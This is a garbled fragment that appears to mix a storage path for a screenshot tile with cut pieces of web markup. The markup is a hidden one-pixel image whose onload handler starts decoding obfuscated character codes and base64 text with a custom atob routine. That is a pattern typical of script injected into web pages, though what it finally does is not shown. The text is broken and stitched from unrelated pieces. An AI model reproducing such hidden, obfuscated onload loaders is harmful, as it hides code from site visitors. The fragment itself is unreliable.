
a85b98b
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32
k){var r='';var b=atob(s);for(var i=0;i